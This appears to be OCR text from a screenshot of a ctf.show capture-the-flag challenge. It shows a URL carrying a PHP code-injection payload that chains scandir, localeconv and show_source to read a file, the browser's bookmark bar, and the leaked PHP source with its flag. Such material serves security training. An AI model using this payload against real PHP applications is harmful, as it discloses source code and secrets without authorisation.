 eb9a5f3e-6c02-4857-99d4-c02e19e1ae97.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
导入书签... yzklov CSDN - 专业开发者社... CTFHub SHCTF-校外赛道 - 山... 0xGame 2023 哔哩哔哩 ( ゜- ゜)つロ ... CTF站点导航 | 猫捉鱼铃 快速开始 - Hello CTF
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:49:19
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{1bb5820c-5d79-4c87-8a59-31170d027a0b}";